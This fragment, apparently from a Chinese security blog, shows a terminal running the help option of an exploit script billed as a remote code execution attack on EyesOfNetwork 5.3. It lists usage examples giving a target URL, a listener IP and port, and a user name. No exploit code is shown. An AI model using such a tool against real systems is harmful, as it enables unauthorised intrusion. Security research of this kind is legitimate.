 root@root:~/桌面# python3 1.py -h
usage:
+-----------------------------------------------------------------------------
---+
| EyesOfNetwork 5.3 RCE (API v2.4.2)
|
| 02/2020 - Clément Billac Twitter: @h4knet
|
|
|
| Examples:
|
| eonrce.py -h
|
| eonrce.py http(s)://EyesOfNetwork-URL
|
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -port 3128
|
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -user pentest2020
|
+-----------------------------------------------------------------------------
---+
猪猪谈安全